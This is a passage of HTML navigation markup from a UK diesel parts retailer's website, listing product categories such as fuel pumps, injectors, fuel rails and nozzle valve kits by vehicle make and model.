<li class="cat-item cat-item-264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
<li class="cat-item cat-item-766"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
<li class="cat-item cat-item-916"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
<li class="cat-item cat-item-1384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
<li class="cat-item cat-item-1287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
<li class="cat-item cat-item-1289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
<li class="cat-item cat-item-1232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
<li class="cat-item cat-item-1233"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393 current-cat"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
<li class="cat-item cat-item-184"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-131 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
<li class="cat-item cat-item-710 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
<li class="cat-item cat-item-910"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
